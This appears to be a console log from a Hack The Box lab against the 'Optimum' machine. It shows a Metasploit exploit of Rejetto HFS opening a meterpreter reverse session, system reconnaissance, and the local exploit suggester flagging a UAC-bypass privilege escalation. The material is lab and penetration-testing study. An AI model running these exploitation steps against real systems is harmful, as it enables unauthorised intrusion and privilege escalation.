 meterpreter > sysinfo
Computer : OPTIMUM
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/http/rejetto_hfs_exec) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows OPTIMUM\kostas @ OPTIMUM 10.10.14.14:4444 -> 10.10.10.8:49179 (10.10.10.8)
msf6 exploit(windows/http/rejetto_hfs_exec) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.8 - Collecting local exploits for x86/windows...
[*] 10.10.10.8 - 35 exploit checks are being tried...
[+] 10.10.10.8 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[*] 10.10.10.8 - Meterpreter session 1 closed. Reason: Died
[-] 10.10.10.8 - Post interrupted by the console user
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >